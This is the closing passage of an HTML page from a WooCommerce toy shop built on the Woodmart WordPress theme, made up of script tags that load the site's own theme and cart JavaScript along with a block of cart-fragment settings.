<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
